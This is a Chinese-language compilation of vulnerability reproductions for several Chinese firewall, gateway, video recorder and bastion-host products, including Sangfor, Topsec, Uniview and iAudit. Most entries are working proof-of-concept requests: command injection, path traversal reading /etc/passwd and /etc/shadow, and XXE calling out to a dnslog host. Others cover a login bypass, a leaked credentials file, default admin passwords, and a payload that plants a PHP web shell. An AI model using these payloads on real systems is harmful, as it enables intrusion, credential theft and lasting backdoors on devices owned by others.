佑友
佑友防火墙 后台命令执行漏洞
漏洞描述
佑友防火墙 后台维护工具存在命令执行,由于没有过滤危险字符,导致可以执行任意命令
漏洞影响
网络测绘
漏洞复现
登录页面如下

默认账号密码为
User: admin
Pass: hicomadmin登录后台 系统管理 --> 维护工具 --> Ping

宇视科技
浙江宇视科技 网络视频录像机 ISC LogReport.php 远程命令执行漏洞
漏洞描述
浙江宇视科技 网络视频录像机 ISC /Interface/LogReport/LogReport.php 页面,fileString 参数过滤不严格,导致攻击者可执行任意命令
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/Interface/LogReport/LogReport.php?action=execUpdate&fileString=x;id>1.txt
中科网威
中科网威 下一代防火墙控制系统 download.php 任意文件读取漏洞
漏洞描述
中科网威 下一代防火墙控制系统 download.php 任意文件读取漏洞, 攻击者通过漏洞可以读取服务器上的文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

漏洞存在于 download.php

任意点击后抓包,更改 toolname 参数
/download.php?&class=vpn&toolname=../../../../../../../../etc/passwd
三汇SMG
网关管理软件 down.php 任意文件读取漏洞
漏洞描述
三汇SMG 网关管理软件 down.php文件中存在任意文件读取漏洞,攻击者通过漏洞可以下载服务器任意文
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的页面为 down.php


深信服
深信服 DC数据中心管理系统 sangforindex XML实体注入漏洞
漏洞描述
深信服 DC数据中心管理系统 sangforindex 接口存在XML实体注入漏洞,攻击者可以发送特定的请求包造成XML实体注入
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
POST /src/sangforindex HTTP/1.1
Host:
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE root [
<!ENTITY rootas SYSTEM "http://xgsg1k.dnslog.cn">
]>
<xxx>
&rootas;
</xxx>
深信服 SG上网优化管理系统 catjs.php 任意文件读取漏洞
漏洞描述
深信服 SG上网优化管理系统 catjs.php 存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器上的敏感文件
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
POST /php/catjs.php
["../../../../../../etc/shadow"]
深信服 日志中心 c.php 远程命令执行漏洞
漏洞描述
深信服 日志中心 c.php 远程命令执行漏洞,使用与EDR相同模板和部分文件导致命令执行
漏洞影响
网络测绘
漏洞复现
登录页面如下

访问漏洞Url
/tool/log/c.php?strip_slashes=system&host=ipconfig
深信服 行为感知系统 c.php 远程命令执行漏洞
漏洞描述
深信服 行为感知系统 c.php 远程命令执行漏洞,使用与EDR相同模板和部分文件导致命令执行
漏洞影响
网络测绘
漏洞复现
登录页面如下

访问漏洞Url
/tool/log/c.php?strip_slashes=system&host=ipconfig
深信服 应用交付报表系统 download.php 任意文件读取漏洞
漏洞描述
深信服 应用交付报表系统 download.php文件存在任意文件读取漏洞,攻击者通过漏洞可以下载服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/report/download.php?pdf=../../../../../etc/passwd
深信服 应用交付管理系统 login 远程命令执行漏洞
漏洞描述
深信服 应用交付管理系统 login 存在远程命令执行漏洞,攻击者通过漏洞可以获取服务器权限,执行任意命令
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
POST /rep/login
clsMode=cls_mode_login%0Als%0A&index=index&log_type=report&loginType=account&page=login&rnd=0&userID=admin&userPsw=123
深信服 应用交付管理系统 sys_user.conf 账号密码泄漏漏洞
漏洞描述
深信服 应用交付管理系统 文件sys_user.conf可在未授权的情况下直接访问,导致账号密码泄漏
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/tmp/updateme/sinfor/ad/sys/sys_user.conf
天融信
TopApp-LB enable_tool_debug.php 远程命令执行漏洞
漏洞描述
天融信 TopSec-LB enable_tool_debug.php文件存在 远程命令执行漏洞,通过命令拼接攻击者可以执行任意命令
漏洞影响
网络测绘
漏洞复现
登录页面如下

漏洞文件为 enable_tool_debug.php
<?php
require_once dirname(__FILE__)."/../common/commandWrapper.inc";
error_reporting(E_ALL ^ E_WARNING ^ E_NOTICE);
$val = $_GET['val'];
$tool = $_GET['tool'];
$par = $_GET['par'];
runTool($val,$tool,$par);
?>commandWrapper.inc 文件中的 runTool
function runTool($val,$tool,$par){
if($val=="0"){
UciUtil::setValue('system', 'runtool', 'tool', $tool);
UciUtil::setValue('system', 'runtool', 'parameter', $par);
UciUtil::commit('system');
if($tool=="1"){
exec('ping '.$par.'>/tmp/tool_result &');
}else if($tool=="2"){
exec('traceroute '.$par.'>/tmp/tool_result &');
}
}else if($val=="1"){
$tool=UciUtil::getValue('system', 'runtool', 'tool');
if($tool=="1"){
exec('killall ping ');
}else if($tool=="2"){
exec('killall traceroute ');
}
UciUtil::setValue('system', 'runtool', 'tool', '');
UciUtil::setValue('system', 'runtool', 'parameter', '');
UciUtil::commit('system');
exec('echo "">/tmp/tool_result');
}
}这里设置 var=0,tool=1,再进行命令拼接造成远程命令执行
/acc/tools/enable_tool_debug.php?val=0&tool=1&par=127.0.0.1' | cat /etc/passwd > ../../test.txt |'
天融信 TopApp-LB 登陆绕过漏洞
漏洞描述
天融信负载均衡TopApp-LB系统无需密码可直接登陆,查看敏感信息
影响版本
网络测绘
漏洞复现
在登录页面中输入,账号:任意账号 密码:;id

成功登录

中科网威
中科网威 NPFW防火墙 CommandsPolling.php 任意文件读取漏洞
漏洞描述
中科网威 NPFW防火墙 存在任意文件读取漏洞,由于代码过滤不足,可读取服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面

发送请求包
POST /direct/polling/CommandsPolling.php HTTP/1.1
Host:
Cookie: PHPSESSID=014d2705856e1df139772db42ccbaf9f
Content-Length: 47
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Connection: close
command=ping&filename=%2Fetc%2Fpasswd&cmdParam=
中远麒麟
iAudit堡垒机 get_luser_by_sshport.php 远程命令执行漏洞
漏洞描述
中远麒麟 iAudit堡垒机 get_luser_by_sshport.php文件存在命令拼接,攻击者通过漏洞可获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面如下

出现漏洞的文件为 get_luser_by_sshport.php
<?php
define('CAN_RUN', 1);
require_once('include/global.func.php');
require_once('include/db_connect.inc.php');
if(empty($_GET['clientip'])){
echo 'no host';
return;
}
if(empty($_GET['clientport'])){
echo 'no port';
return;
}
$cmd = 'sudo perl test.pl '.$_GET['clientip'].' '.$_GET['clientport'];
exec($cmd, $o, $r);
$sql = "SELECT luser FROM sessions WHERE addr='".$_GET['clientip']."' and pid='".$o[0]."' order by sid desc limit 1";
$rs = mysql_query($sql);
$row = mysql_fetch_array($rs);
echo $row['luser'];
?>其中 clientip存在命令拼接 使用 ; 分割命令就可以执行任意命令
Web目录默认为 /opt/freesvr/web/htdocs/freesvr/audit/
发送Payload
https://xxx.xxx.xxx.xxx/get_luser_by_sshport.php?clientip=1;echo+%27%3C?php%20var_dump(shell_exec($_GET[cmd]));?%3E%27%3E/opt/freesvr/web/htdocs/freesvr/audit/test.php;&clientport=1
再访问写入的文件执行命令


